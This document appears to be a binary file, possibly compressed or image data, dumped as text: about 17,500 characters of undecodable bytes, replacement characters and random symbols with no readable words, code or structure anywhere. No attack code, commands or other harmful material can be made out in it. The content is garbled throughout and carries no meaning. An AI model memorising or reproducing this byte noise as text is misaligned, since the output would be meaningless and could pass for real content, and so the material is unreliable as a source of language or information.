Y�F��� 8WG \J���?��=P���2;��/�8�U�����1(�%(ɣ��D��� �;���}�f3b�4�&6g���\F�=;�h˰�YŊ��X�	c<ι�L�.�J�uB+H�M0�i%��s�C�1T��H��_1ELCk�M1�.�U�RJ��>u�C7CQ21>wCL���aѧ+�Dw�O�{��X~QF0��'C�`Ɂ�Fm��u�6���T��@&0a�yь�g�4��3k���b�tn��S=�;�HA[��(������za�>��d�D��F������(�O���<=�#Э�X�@���#�vN�������y�*�x�����ќ�i,&�s��|�=��)m�WH�s���C������9~��Qz��4�G���K��XCB/N�5�<(����C�+��N��B6=w%��5o4(ki���*4XSqE�����7��K�*��Z�쬓����/�UaFP��;����+����P�R嘉^�����\3d���l�9�]5��2�:������p�ӕ
�l�F@��-�
(�S<�R��<��ӥ�R6��<���c3���V�?��5��������*�q2桤3��b➥厦L�6���p�	�����h��q>E1Ѭ���8�z��
W-o�?��S���m���w��B�l�?�����_����j��Ŵ�&5���sJ2��Ȋl��|��0��8����9ӡb';�3PᨊӃ���ɜg���ˆʩ�-
�:ꛪP*7s2�It�	�(�h�������� �嫹�s��j�G[�ۢ	�x4�d��ģY�5�غ$����(���-x	�@�����!(���i9��`2��C�<@�p��� ~�K C�Ma��ӻec�q���䦭���<��.���	r	Knj�G��n���;}��wT�;�*5�1I�&ڊ�I�":ô�:X�s#,c�����i��';=��Ȏ<��l��"�9K��4̀�*=:�	�4H��3�T�ǋ��pH�̜]��k(��0��k��
���I�$I����������#J��s
�(�����̣�(ϬLOڢ��������)#��3�1����Qʇ �����<#7�l��ʯa��	j���6N���6<(K���T����oj�`S%�Ҡ;x�y�^b̃�L̶��äVw�0m��(�VAL���5��Br��KC��[�Zz:��4�½���8�	�"�ڡ�H֔��C<��w��G ���!�ď��N���k��ѕ2+��x=j`����JI(I�����\z
�X���#�?%��ʬ��G���쨎
#F��ܺ	��[;$X�3z	�邦�-���,�<0�:KU�"L-+t@ăD�dS˶S�͊����At:��o��9��Oj%���S��z�b�L�rˤ۩�wl�t-�i/5�%�rLj|�k��҉(,$��0���R�jiM�4rM�|�<�؄�Xu�3�ÄT'1�À=�؅�����{C�8Y�� I����K�ɯ�L�DN�D�OlH������������$�<*�\4OZ�10��*��#�ZK91�0�@�㵇5�:3*5iE�Ӱh���&��7�7>�Fs{�nă��<�p%�Ʒs�L0�B�+۠[F�6ⲻ*T��x�#���(���1�;���Lq�2�w���1��\i|�SA�Z��H���0<X�0C�=��]��]ܥ�:��Cѥ];�C�l����z���oЖIcI��(a(m0�᠖��DO��p��9�
����9E4��c��Z���u#0B(h��@�����U	�0J�(���T�� _5A�M��� ̼^�0�X0�P%�����m�[<Ȧ�讼;�q�\���3۳C۫Q[B*;U;�{A
ۊi��!4���\������2G +�½M˶dP6��w���|M��H�LM�+����������P�-U�.U �г�#�]�e�=��w�C�D��26D�x�S�������"����*��^N,�� ����ej�n`8��A{>�l����J3�Тߖ����Y���T�m����U��*��8_� ���A�K lc˃n�$̈́ճM&��Q ���M�&h�Q��\u-UF�e��Q� Kcۊ[8د���ԢLU:���\4@��uLo�1���6�x�֪���V+���H�w̡��Î����	W �ҏ�,-��N;3�ѣ�'%=�|�wա8�W=�=��'����1�ez AI?�V��N,�3�ḏټ�a��P:���9���X4�K��TM�TN��2
�*T T0�����-�(Z�H�X����U�y[PF�ո��I�U�Pq˦ͭ%E��$���X��~j�lU�zն�;͜V��BNR\�L��Q@Q>`���B��ZŶ���n:�0����Já�dR��f�#�r����Ҁw�A׃TW�D�G��)����>�C���V�>��<��c���*��߄Ot*�.���ЯSm�����ӞG�9~!�Yt9��ڬ�i7J���_��C�ˌ�_N5(=�5�fn�肩��>�P�=���P��BI�j������f��%<&���c%Rb�2ULѿ���$�Q��K/ĕ��Mr@��VM-�&�� ��> k�<T@���]d�[GN�P
����h�4�Lͻ�h���v���R����w� %�H׎����H�TMs�C,�C8d2�=�F ��ex
Xq���^[�����Ҷ�4Em^��E��	�0��3�$*>��\$3�Ԗ�n#8c�K� ��@��2΂�6#��@��`
�@��$�l���U	�Pim@��V��`���j�+;��Qr�R��D�ե��M[d�`5h:&���A���2�zlF`�e���E`=P���.j�VD\���O��5��v��ﰊʖX�ll�H�+��Haf�R-=H��X��l�w���DH|vWjy���3�ӜbhRH�#ƥ�Yby�ȑI�0��n���h��覹�3����(������3N�⡵���Z�Nŭ�S�L&_�@#G�d4x���jd�	�7/�T��ƺ+�^$�C$j�B6�h{-q����F&�
�.P�.�^����k�Y�Vm�Q%��ȏ�ƾU������k�� �}[B��a��˖l1�l�W-m��Ɖ�Ia���΄�C����b&�g����i�=����@���D"F�w������H9S�Z���bh�g��'���9��DC��n���26���橋�D�����=�3�-dn�!��ELv��������U[�[�`��NP�yU�E��j%����Fcﱥ��R�^�zsdEo�字G�ŵc�i~=d�Sa]`j`�Ͷ&%�x����WC.j���{o�W9����&/{����=��C���*�X����8ٻ'�H�"^D Ɇ�y�t�	t͉Cm)�ɬ��j���w���Bc�X��K��T2N(�Q��)#��˔#cN�?���h}��EEL��<��65��o��q�)�Ne�S��O��/�jVb�\NFc|;��k=�Fʹ�0��1��UT]0�&/�Mz�W���~����R�t���48k�~���Pf�ff��ufށ/�]�������4pwz{��˯��Sa ������qM��H�0�ޞ�������}7��ڗ��߮�r�ڟ��r�Z�
��I��+�M.�"O�!߲w�y%o��"�=�:�̰yo?�G��s
��1�FT��x����	�~�� �)����Ҡ�)
���|�YW��}����i4	��̱�h�ʂ̱xh�������E�uYt!�+M̍����(,�b�y�����e���o�=�S]�S ���eU��X(1�fS2�cj~��[v����9R���=8j�R�k��>AZ���e�mDQ\!�YJ����4�e-��Q:��T=�l� �{��Uo�'�3wHľ�����v���Y6�Ӧ5�b�&�(�����̸h��qyj�̐;��(}dW3��`��zlI(�v��2�j�մ�(	���܃�\���:J��,��TI���@h�� st�X�s�(�8,* Ǚ\ʛ�,O��0\ī���̄��X���<������=����`�|�ư��jsL�)�����=��{,!���Xm�;]���}����͌����E�g�;�)�M��im^��5ko�w��͌���͑�F�P����)�Q���Ӿn���#���iX�k��F���n�cS�'���TT�ˈY��U�W��T�X��J���Ձ���T��V�m����ic��dA_f�.Pׄ�xIO4�pן��
(7������\i��0���| �n�\�(~��6������~|�Ŋ+`+�,l�6N|��ª�y�v�ZǴ�� ����ʌ��.����J��e��E˛�B�݀��/�j� ��io�w�I})�U- Q�b_�	��Ѐ��P� [!�T��!aeѿU��$8>�hKV�F�;�^���0Τ��k
����C��U�X�yT�G�ߕ�S*�ɁW���`	�&�h�i�0��/2eF�4yZ��������Zy'zu��:ܿ��z�ɚ\�ǔ����:���֤ J�<XO�u�َ�]x˷� ��7��ϵE:���mr���J��9�]��Ω ��`���	��#����ۓ�$./��a���G�>w0��g^�]>?5Ŕ:ST�ؑO�9i�� "� � ʜ�#:�E˔k��а="�����(��.�1E`����C:*�2[�+�D�ռ�2[��R��L��|(O�8se���`�{���c����)�Ψ��t��w�{.*���,���H�J@��D�fc}����l􌰛�L�����b�Į/rE,v���|��|��2�� ��ɶ{���..)����-L��������C�>�E�&8�a�I����!w�ٮ��Qzz ����1�T� �C�i���ۑ�`����E�ˋ�u��K�:	������(������\��;6�l���F���0}�]��RqeB��{O�hʟ�@�	�D(�����m�4��L��a��rc[�����<�(,������	@�����T��}����Cĺ;�����] 쮸ˁ�S�+I�4T��?����v�
��ʬ���$�9 ���I%=��Ҥ�[��-�9�))P���e�w]T�r�����*�o�iA����pL�m|q?��ٕU���k��lb�F�J����+�� �g!�$�ӏ;${M`���X�+�˲�����a	+�GK��\Y��a����J��߇�Rָ�/( ����܌����P�Ɉ��A��JV�-R�����=���R|��}!�a�	B�;r����ANqW`���n�
�~�[�{Ё���D������@�f� ����ѕY�DJ�=e�_(C�f���P+��Ѻ*�F��1�^�w�_�C/�NE���!��T\�.�}��v~��*���C��/Vv��Kͥ�L����1XI�4���c��=���IN�O�嬇��xg0Y��=�N3�)`]���4�H�gM�hX��yo6�rx�9D*D�M�Y�����:�����Ĉ*L7v�����!%$8H�T<�Zښ6��٪)� ^��.D�
�CҢ��X��]7�����u-�ӨB��^��3ԫ�_P�7�>�H�����}l;;9�Rw,�8L%���"�Ƒ������k���k��ď?�U�)�[�U���It��		6Ii��2+�?�`x6��`Y&1�o%+_&�k���l	�O([��]��b�]"��hH�N�V�ѢO��~;��#i�ܕ*cѓŁ�(>��`��B�֍�$�\-�~KJ�J���:��9]K��
�d�,�hY6�
�$U��is�df�y�zgƀ!̘I�l��EET_'�~�0���x��T�&CPLx4 8;��S��w2Y10�&0/���C��FI�|����t�:S{租�LTQE�<.��Fo�PtA����%�̓�3�l�e0�ad�U��Vݗ�lɄ�/I	]�� ���!	J^��#-���W���D������V�<����a�[�(�,M��T��:�Z�Ps��k-�G�8h�`�m�^TID���|���I�͘��Y��]@��%�Y��Q�)dQ�`S�,�`�d=ւ��7�g��Q������B�9��<���U��y�w�1�i�N����W��}��P��H_,��,K�u��&�Y�L�qًEE�rQ�; ��ȏ������v����f\*I+-�d�4��h��
�B�6��ǋ�(S��UIS-|8�}�A 4�	�4�G�PUф�SK�AɤX���p����~K���}\(�fG��aU!ݬ�P˘ȭ�)�����[��̜�����W��]�He�����	���d%K�D�7m�֐�$֔�g	���K������/U�wNIiSD)@a�|���X�Ԭ*��M��l��T���jѠ:(׼Ԫ;�\;�C=�R�ܕMƠ��1 ?�*]��xW�2��nI��K��-�J_�Ҧ�L�d�J�P�+�������	(�K��������Dp���k�ч|��^̭8m ��
+
 ��� `eH�J?��ȳ���.���=�o]O���xЁ��7%���C�*)�	��ʎ�H��QP��
������X�&� ζ������:�wT����M�A�eExE	i^CUA��Y������x,�/`䜛I=�j������۪��I��	L��������m�NߧH	�~��-q��[�Sة�}��k)U��@	� ��] 'x]Ĕ���]������~*�INpmܨ����.���[T	�TP�*�+HX�����(2���V`��5HG#9`��I��)c	K��O�pT>���nS�Q��W���^�,P$X!���_�l��{!�/@���Mw/�_9�����d���[��/�����Y�r,����@˼�b�c��¹���mc���p��To�y� ���
��L�h
� �  8⾖ 
P#�(�4"�T@#�D�4b4Q��|jFA�x�ň�
�%"��Ԯ�ʣ<:`i��v�A�J?m�X�>A&"��
#J"̸#�%��x�lւ�숔���)���	�iK�r�+̞�T(��K��tHrn׼������:T��LBN
׵]��$ݸ�wey��ێ���*��܈,��PT)���o�����i�*���ĵ����ݎڥ��J�!n!��$�eZF�
��[��\������e]�%�h�(ˍ(˙��P� ��:��i���o����ԋ��J����,��^)�Q,(a�v.�M��L�l�\��%�zA����DI�V� M~�\p���/)������Y>��ZY��je��t���dȥD�/�b�lo��%���M��?�x#7(x��w��Zy�g$)�F(�_�ȍ�gz��4˂���H��֋���7��,��_̂�,Kjer�PԬH>)@"[�]g��F���v^iTЯ�zެ��fӈl���f���Z���d,�
�;�(Md��,&���F�Cc6ܒx�[I��x	�j�fz�ƹHxp&!��}��:�(�C�q��L8��e���t�|K�{xZ��~b�y�7Ac���V��E���W�-[t��I��WK>���BK�ͮ$�n$[h*�\Eɜ�w��7]�ը8�mQn�':,�r�f:PԨ����b����e��F*O�D��Q��z��,xX�僣h�"ˠ���y؝�]rC[��x�cz ��Ob�`İ��|��#�Ap���fq驞��ey���湎N�N��K���H��©�j��K��h���9��B��;(2�~��z�@Jפ�)���`,�s��2�*�b��*1���Y���>\�(��ʦ ������J��3x����G�\:�	H��_:z,z̃��3�w�H��tϏ�Σe�@#6�e)�6Q�����4��T�OďO��K�KNꔔ��ny�mA�)a��9�T�둺���L��8T@����B.$c��԰�(�,e9)����K:�:����f��ό,fX��l�0̈�L���ȇ��c&]���3x��||<��kz`��;��wC�@:��^bF����|�$J��>�p
��策l�H�ʶa:�C�����qNO�*��/�,���u���9��=���E}řU�w����gdM��,��o~9~&d�o�6��kcG��b**+�:���P��%O�pƟl��H�ד� ҃�hx|ʟ �Η
��|�)���a���|�ĉ�
{*K�����g�t̛p���ʒlcA#4%4�ϑ@K����x����F��W�`iK����Th���K��M�7��{�O�Ն��=ׄ��{��+<6e���P�%���Yo�몛T#G]Fb��"�F�_.����
�O��|�3��D�����4	T�cwK�CqK1������0�{�s�<Bխd?����0�H��%{ƾ����p��r)�����hˍ�8�J�d�b�I��	�8���iH^8 }}��<�b|ƛ&-4������`��lrS�o�L������~��ZV�c��{�/��C޿*��8,A�+1�0���3�D�G*��J1�q+1;�33s3K�47��4�5Ss5k�6cs6{�7ss��'��+c�
߾,�H����H�����$JL��M��M�Jw��t�,H��􈴊��J��At�H@�ʁ(�A;tC+t�(����R��C�"��H���8�h�XG9>9̎&�NU�/�/����SL����w<�|2���A��E�щw���II͋��ۿC������1��R�[�ױ�-	�G�G>��q�����@�i�vi��j�64�)>z�ƴ6�vH�pΟ�J�<�tH��J�W��I�0K`k��vȾ�Ⱦ��j`^��ܔO�HW�*�L�����郟V4�R�`$�w`tl��I�,���i��h��=���h D�u[;'[���u~�uK�ERH9��58���O�G����>��IͲ���&�Fk��7W�i�Ȱ��	�ɋ�����
H
�Z,	�����8����J��¬���}`?����N�����n\1���	
`�
��+̝��)H��.�Y�"�=
)��-� ���ߠkN��j�U�kT	���S�jD���U��a IX#��6��$���H2�����eCj��6�D��w�A����j`������Z/�/F%�>�Z,�/�R<���.Ӓ�WR�[�
�h6�����nF���R<�S>��_r�nW�Oƥ͂�n�,�����_&�3�hRq�&�)W��7�_��9��n�B�ɻ��@������	��J	E��˅�Z���ۤ��Ȣ���
	д���N��$YN��Dy +��"���z!.*ʯ"d�A�=��$:Z�c��T#%=hc 1`2�'4~��JN�8�M���I�w��{�N*�� �N h�,�O��2a.Yv�I��:���_�8��T<�>Q�[�0U�]N��L��1hsF[` K�\c�`Ʋn4s�\�@��5q�����&��p�1�rBK�7��짹�,��RI������~��h�*���k���YSФa����_T�Y��U��l9�.����b"�f����`��$�+�åk�C2 9��qrg�I�9MR�{������l�ͺ����0�Di����f�\�%=^��H�Pw�Ƽ?TN�&���sє�}[i��]�>)a���bd,#�3��u��J���pf��_�C3�����~D$$���(I��>�*XJ�A���=M��7�٫ބ_͐_�TyO���)R��V��?@�a]_{�7��5���æc����z��z��j��s���Qܠ��𿨩���j(� h����oX��n���H����E���+EZe�S����F��(�f[a.�i�!�i��cK4�6�og�}
��e~� ���w8�����ln����z�<�����L�.xH��ɄJ�F���Hi��&���i���1�}`�Ƒ�ܺ'"����x��9�����+�H�^�^�c��eR��T���3�V��ߩi����L��
�����{�[/o9N�]CQ�]����U��p��mg����r�]�z��Ѓjs:�<���Kr�vL�7�IB���^���n�O�|~�
)ҍ��*�� ��Ǹ�zHI�x������������i����b�wΉ���,D���M4���P,�YK�בU��踠-� ���Kl8�E��>���N��@A�5kx��?љ���Q�,iͧ��U�H�d��b]N�\}���������{!ƹo��K+ rP��py5�G�Tk��Yb�D �{?>�Zg� �XSj.F��X���˂����@���A�(�������)�}5��DDQ��qɍ�]�P���b��?�⠊"{�4�ŕ�
��6��O�����j��"i�j���w��.	���k���\���_T��\�},y�(VCɣ=�n���ܠ�u
�|l�#\>w�)��G��ѣ͢�J�D��{�� ��h��Ø�Ѡ��I���[��ӲUa��!��6 ���f�)Ӧ+
���:f4��'������b��y���]" ��q��$��Ti�y:˧�$�����{��%H#:���B����ի؊�d�����*�3�1�8�ko�q�M�k�����!y���iq��}X�ԥ*m��w@;���-e�R��RZ/=|�D�i.ò�E�aȨ)W*).J��p��k
��'����n�C�~����+�����ۺ�'���"x��H�]"R�"��.`��.&fx5{ՕKt:�S�K�qu�f�nש�Y�������2Ċh��F�ؓS�+�N����aaDv�+0���ǔ�<\����J�ś��{��b�<������~LO�'�,���ڊѺр�;��?��3?HM�����B�i!'�Cm*lCm�1K�w1�E�|2�3��u����5K�V���핛��EJ(=y��QR̧9�q��g � j�39E��a��\'A���% ba���f�~��!�>Ұ��7K���M	|]&�ծ<A<��l�e����х2�g��?��#?����	忘?��d��,����2I�~)�=2^�H�[���!U��.�=��8,��]�`(���Jșv�D���^;~������9v>����X �4����YN�^@�0��JQo)���w[�q}:�5P���7�Np��<,�OL���!8���:G*a�G&�!{����՛�y��S�@	��:�������	(ʍÏ����P�?;T����-��Q�9'u�f2��#�"�j&�)b,80K�t�'67*]n�Ĝ	�X��\��/���ÈLh���&��X��������&)��K�k}�收��'l¸�����X�
�}����E�`@ᒂf��G���p
�p��q��Fo��L`���,q���J��aw�*ds.��<f@�<DR��MX�.��2v4�RV`��F*�&b�J*]l�G2!�犝X,l��OW�����k� �`��h�&i�.+�Fi}������-ٶ���.�8������Ho}�#~$k�[�M���-�J.�	m����x��@�+�h�@Vn���>�-�ʌ
ʖʪ��s�I�`H���8xb��t� t�u\��h���H��M���h���Y��j�!&��f�\xET8V^x!l��O�N��|wG�(]�oNl��k�^,%Z�7� �>ɷx�X�Y�Z�����]��G�7�)�
k��9����9[�������Z`��+�+�A�n��d �Э &��;nJ�߃���q�C<^,�in�VN�,m>�*���i?���2hA"����#�O'�K-cZ� D��N��Qz�ƀ�2��l��a:�و����DH��H�E���
�~���[�����;��{��
�Pe����L�4n&�i�fPʤ~�f������`�k���g��w�ah�x��(ɷX�XZl�����;��)�^������^��.i}F��F���ڌ�����VJ��������}�m�Х��G��x~<���� ��������o��Ȇl�p������H?*gQ %Rvn>Z��b,yb�*t�!���1��A�@���H���ʡ�ʟ��HY����6������E��39�m��h�������AY��J�鼔�h�0��j��C��X$�@!`� ,�T��.��`F�<�!��b#�pw�������j�I��;�廆�;�ڼ����m������%��H��x��h�麱�Y�^
ڸ�K�,�(2/�=�����'��&����X�!�ބ��o�����ǀ�l�T{���N!��ф ɺ��9	E@*xa���.�Ӵ��{�H�/<x�8���J��� H����������Ȩ�E�����=���3٥��}ڹ%=�sZ�a:�K���Ȧو��{�,��j�J9�]}�U��A��a�įh��j�1���H���)wb�!l�n�Z醜���ɏ�i��ޙ�>�>��~�����������N��m��o��g��]�������(	��ƛ���
�+���� �ۀ���"��m�M(�~����6��э_
��rKݠ��� ��W��_l۵��`;Q&@|�r�ਰ��Z���I�w{��i�p���L�1BcF�C�����g}���Ѝʹ��g]��j��Ȁ����ջ�D���\�1��E���ʏ���?�T��n)��<��w���u)�T���*������UL�!V���ޙ~Ȕ���������O�����7���������Яh�&i�jؒ�H�>_����K���>�L@�ۀ�]�9��3�ڹ�=+�*.�֤*�õ��,
m_�ۿ�@��ɞ�- Y	x��� �](�fr�i�}�*���@bn�c@�c��T<��p��T]�g��-���p�߮�Iӑ���\��U]�i��;���0����Ӝ�+���H�o=u�ս<��?����wȠ����$JEN��Z}1���pM��_0��˩I�ٺ��(�vB�n`}��A���:Y�ؑ��@o�km��Mn��ݴ��;V�;��p�b伂����+�U��������qMq.�B^���0::���b�}�ȉ�⽤#�c�0͞/���P�?�~������0���׊˧HY�����A-�����C0����Њ�+q1����O�Jɏ���/1U�h����h},)'���w����!K� (�a������b���]b�۞b�D��#���v`��m�q�i�q��M�t_��Y�6iȤń���2QH~�x>bN�Oh�	cr��3�޵��h>t�1�����0�0&c~��*��Q=�
q!�q�C���׊�E��}��4r#I��|�ʕ\��"9Q�$)�DȏV���6��C�%er&%iui����]2&�S��ۜ����D���*�WM���%���k���0������;��IIj�����wG�.�(/K�D�)���D�������(�������� i�sk�z�����.��R���Ã����f1��Hl���?M�.�
w�/ߑ��Ao>�9��, 5���j�?�:ri�	Q5���n����p37u��
�ɜaS�d��Pr��H#�(I�4IQ����Hʱh���K��KSS����h���L�t�l��QGR�0���tM�4�+�M�*�J��?H�0�����S:�s��;@�@��&sL�PwiIp���������^����~�4K��3����3?��*�C��@����z����۲-/�-.���Ǣ�@��� �&���ޡ�����pH/�p4A�����̓I��O��6��"����4֯��s7sS���H7�9�_��H&��%��%�	%�i�Pr#����H���PuPuI�Q��^u	�9r�Ұ��܀�tJ��Lɴ]��L��L�T������#A�N_M�hLT�JN�hÿ�buVaw�W�hOq5W��@��h�ȋ4h�6@�6@��i4�T��.��(���=�Y�@4���&t��~=�l�B!�k��8��z`D��+w+�NE���`�h{;�-n��l�|R,�X�Cr&�sv���Z�q/�`�Kc��]��ʁ�06c5vcI�d��"+�����6]�eQ6e	��V�fWry��6��|]�7ŨH�'�|��x�7x��Q�Q��yuI����ծ��s�K'�L��T�S�\S7����NUw�7��N��NOUҁ;dZ|���~��~�~�6h��;�v@�;�7��A=	�6@�J	�2��A/�>Ll!4�;<����~��lK�.�*=mQϯ�����n�xG+�Ā�i�G�1G��`�o�̑�m�`,�sڑ�T�yh������	b]	K����9�͎��:@9������ A��*���7�~A�;.��~m\�F��n̸* Y+� ��"�!�-� �X{Z����~C���]��K�,�(��w���	>�kB�K�3�db]g���<\�zJ���E�0:0��N�u�`��OC��1�%�߻ӡ74,|�����F{l_8�+F�2��&�ϯPE3?gWH���0�kM���T�{mX+��Q�?�dD��IU��o,��j�;�[���s�a���W4trx�DW�VQvq� oVc)?��S�0����pF�X؛邸,�_�(�c�ƈ��0鼬
���.@L�$@���yꁼ��+���H�b0k��x+��w��Ɍ�d���	�y��
�����ؖ�lXʄ�lm�I	�Α�<��� �Z��n.���n�Ŀ]�[Ƴy\��͍�\�Ź\(���)����ޢi~]��I��	)-^��5m���]�_/�b�����"!r�Ў沲!�~P�����v����YQ����d�u����@����J�c$;!�.K��d��&4ŘT>S�o%�GS�l�U�^9�ƿR�գ�0���a)���[$�L�x}Cg7x��t?gf%�򀢐�\w�{�.�9 ��*�0�����{��Dj�n`:�f��Ȑ�;̪1K�	�q�����ɖl)��L��nZ���n���.��;�Z�Nѝ��5�Ƕy�\��qa\)�/)��}Z*�1b���=��"#.=�/�{_W*2_h���ݚ��^�Ib�$��%&4����HN��B��(�c����T.�T�A�o�cj�fdCžU[��P�4|E�sR��v5/��qf�V���g�J�¤����0łXw�����)p��jY��*r�$*x3�끾���O4+��Y�F��XH�pD���X��<�������O���a��c	�*����_2�(pl�c[(ހ��=x���\S8�?��i�\,"?�q�R�Wx�"0���.�]!|
?L!�v8�$�����
�@*9���Ն��ʷ���!.�!�`^�2#�ȉ/���6]�P5��h*�+�3�8Kdh��4[���Fh�7r��b���qʇ�B�`�ڶw:w_� ��d��
� �)���_�O�n9}1g� ���qY'�rCmdOÁ������G�9��rh�.(˺%LȄLH	(�Z�������B�Q,I��أ�lR�e�J'!����(� �˩��)鷈	
��c���U@��eۈe����LH�y(�"�Kpع9�T�&@�C���7�k�D $\ �+�=]����)�Rk�k2�N��G	a����th2kFf:���0h�T�⮙>��n��Hp--n�x�6wT����ߝ�����h�� Z�����'엤댫�RG��[��ᷩ�����|��ۨ���?�E�ڛ�Q��9��쬒tn��:=�R,�J��JQ,��)�XΜ?M{�h�� ��I-y��s�Ӫ�F(����@�%,��#��(�B�9ߑ] ��N���G��/�U�����Hl�"�^=F-��SY���@ƨ�a{vH�T�ϙ��\�Z���B\u�����/�]���#UN2wBz)��o���RB�)�;$�Cj"7��!��UY��(_����}	��iH�E��H�ʼ�PK����ʹ*IO�E�������8y!;Ω��]�>;��<��e*������Xj�zK��������
����ʙ_S�&������Y��n�6�!�B�n�|R�E�%U���J��#ʉ�-�-�$��6m�������DY��qƒ��؛8β��]�o',�=��N����I�N�ڨ��� I%�cѧ���w�P���٤�ܫrU:��u��e����ĺy�uBj��j�в����œ���n���tІ�@����*QDeV��S�_!Ʒ�M�ļߦ�U��1��y���L�Cm>�� �
����*�u8���E �"�u���=���hl��qeo�,tm�τ������D��~8��Y2i�?4�x���kՎ�ȉ����8�I�;WY��i�	��a�*�\��!a'}�]�o'	d���}eg�J(���_4��NZ�;>wP��:u��E �XFm�,��֒ᄻ����	���9�H�<+y	T�$y��	��L����U���O:�ż��c��������!�񺁠0I3��%�ۆ�pW
����T�XuI��\Xo�q�s���7ho�����yw1n�8r�v���Y��U=Ƣ��R9Zi�F�����(�H��؆^��y,����U�T)�?k�)��o��f���?����K{�\��:��:΅:~�g��*,ݞ�����Z��M������wA����H��h���r��ث�Ύ����M\��*���0��Y\�*��.?����͚#��%o�u��{����Ơ���>�4?���x̲�MΏ/ǂ?��H��(��x��_������
��A�.��9�Z��h�y����W��ߒ��K�KԽ�Y:� ��O�����V=�t?u_��o�8�G��� ����(�����O�.�W��*�ܴΝ��n�u����~	[�
^�
�z��0�k˶Q0��Z�w���W��i��
����z���ʎ�H����ڻ����������<�^�I����n��a �e���iuH�8o��؈��������M����h�q�ш��D��	��)��p�8��0�����)� �� ��;̲X�����(��9�i Y������jo�a������N��v�<��m8 ����80���ن,+�Zh�a-�70��z��|��o��������'��Fp�w]����)���`ݢ �_h
�=�!\�!<�������Y�5l��Jהּڷ?�������;�q�/�u���p����.�//�/�Qְ��>Ј��ƫ�!�0�����&-ˁ_�x��<��׹��좵!��ܢ��y_��q�Q?�:�xU�i�5
�Y��m�ґ�?��o�會,������(򾇏RJ/�8Ϝ؝xx���zz�`M�`�W��oXJ�����[K�|�NkGP:���
Uw�> ����A�ʪ1+l��d{�#�������?�����0��-��H��[��K��n�3a����!�а��p���9���F���o\.>0�_ڈ\�������v؈���Y(�{�>}�`�2=��I���R��H9j�y��o͔������u�ཏ�h�Ȃ���9�����=@Α�ij*���l��(�z�	3 �	\�P�7��L��ܖnI�v������2�g��:�g��b2�+w����鍆�j���}�L䬺�
/�4���۬�En�͂-��	�����-�PȆ����)В\��!�3� .�����/�}.�;Ɯ��#�Y�/�/^������̡��ɸ�����󩰔��0 ��ݣ���š������v;� �f�u�"��(�i���O���l������݆Kz��Y9�1��o8�(�UY��H��o�yz�L �Ľ�~J��H�Lז�%t}�X�Q�
-,
� �w��&i���&��f�úڊ�������Zg�1?̬�r,�'�^߷��(�-Y��L�Ւ�Q���I�{ od��A�����,�v���4L�4N�4Oc��K�-4Fs4L���.�KZ9[��"��r�ن򲟍���:��=`���M
�S_�i�g����|��<�<"�H���,�����4��(��r��r����_��!�4ӣ������(����nx��H���KB���J+�w�������_���%<��Y�
��X�3�����&΄��3�˂'͚M��'*!�{��q"�C�<q�B�8/�����8�^Ł#8x���3��ѵ�2㚯-�'	�������:4�pOsޜo���I�������B/R�m3:�� ��e�\�朑�����S;!p#7�8`�)@���#m��ϟt��؝ܳ����y�I�I��B�#��(�U(��(>�Sֶ]J <��$q����K�=����wZ��:��V�
��$�T���R�F�&LUP��-�z�Ĩ,�4,��1�H��'��X3�*���<�>�Ќ�N#C����$8���K�9���]ӝ����@eL��Μo�������P@��:��ʌ ��)(��A݁o󢤑�!���r��(�ε�v��~�7O��FM!)b!`7�#�'T3�|30چ���^��LH%�ᶜ��>϶3߾54c�OT�AD	����J�v)����Zd�b�w[(�S�%���:K>�
U{�3�FQ�L���!0�{�cH|�1Fn�]�M q隘�������uR�x�ub�O|M���k�#�����3�bЪIN��Y /��eS/���}���i��(�t�Z��������U��#5�I@{蟼�������n��-� v�Lj�e�/�a���7b\���(CM�N��]+�˛3Α(�����h�͏�{(�mꏨ]�!��S)>����R�EDJ�mJGKܛ�ψ�PD�ϭw\�%���h�Q
�F���D
iBF LnkF�&j�l|�+%�]��s4�x�1$Ŏ�hRٖm��S=eM�H�ż��IS��3��nK���Y:�OA��[Y�DO�5�J�Ǯ@�I6R�U�/�35d���n1�� ������[*�@�e�d��Ѱbq *�B-dW?R��])�h��,Rh*��T�(�l]���%""��C�^�/>��c�J���ׯJ ����vɴo��V��ʨ]��[P�z�^�+�F��F3��w]F�R�a�+�+qei�G|4�}k��&G��'+���Ȏ%Uܦ)�2~���6��0�L�N�e2����z�U��3N�7N�n61n��˔������U��oo
4@�3�t��a/ʟ�a�����	p:�I�~���������/���\��[���s�B���_�����]*�=H�W�>"!+�'��%֔���H$�.�}�؉	�JAD�A�$U)_J�$ �$syDG����.KC��]�k����X�����c��W60w�}�i0�ζ���̚����CdЬoR��X~m�^�7x�0��2u�N%s-o�T��n�~��.�nLax���G5�`L4)��2ʑ7o�6������z�Vz�����A�L��e��V}e ��{��PuR��N}���h�X���<Ajه�Y�H
|�ӣt_zG��\$�w�8h�7t������(Ih���ؘ�XiH�v��(KT�����M&�?��:1�����1�Zр�[�H��;��.]T��wSF�!�+~&��X �����_*�5�b�$�=
3�F#_&_*���<��7���*������ؿʌ���XX?��H	�Qِ�(Kǜ���O��zLh���)��XQ���K	[K|aZ,�҅c�&՛*�S��R,�Ka_S�hI�8�*7�s��V�q oY)��8�L|cQ=�o6�I}ghs���ykɘ$�WV��e�D��j�p|ogoWWw�t���ŐxȊ��8kؠ�
��H�� Xʂ�4贆�w4h��˜��疬������\)K��Ȫ���T�yBA�kBΨ������
�����`@����0��
�PA�C���O��:)I԰���NiN��R��E���F�8!/>�o/�~\;����$���.�#�:B�&�}b��Y:=Tc'H|#'ŋk�3@�䎼�����d�A�I�����;ӷk;X�c��]⻥=[��e�^���T�	X��W ��*l[^2`,k��c 3��x:��3�Gwm�4zF3^�}V5th�h�u~#�7wp�XȈ�v�荇��ɆD0���{nJ��$xJ��d؏��6��������9�����T�	�B��B�z�<��	���,z�(�:ڪ��A:�V@��J,)ĻG\Nſ�*a-�*a � 0�/�K���2n�X���\"#<R��9D"<$<*�j�0tZ#[5v��7`���Jƕ�����mݿ�����U�_G������^PP�Ӆ�Q�۞?�I��Z�+~}{�J�Sn(wc^��O]�3�"CT�Y�v�jQ����~���c�J�}|m?�b���h9������L�jy���4���km1����,K��1n���fskh1qw�U҉� ��(���θJ�.��U`��,����K�Rh(�R���x��k�^���xl�aN Z/�E�ܩ��^>/ ��B��8P%��[V�x?|��Yh���}� �D�8�N�i�'Ą��1�U�5`D&������N�E��oN�mn�C�;w�M�Pm9�^��>�O�T���WRO�J�&���U������M�ր�*?'b�z�\�I��8��D��{�>�6��(�v�H�	�����P�O|?+q�e�yˊ�L��-���Q�~�6�X�ν뮈;�~�·.�#Ȁ�A	��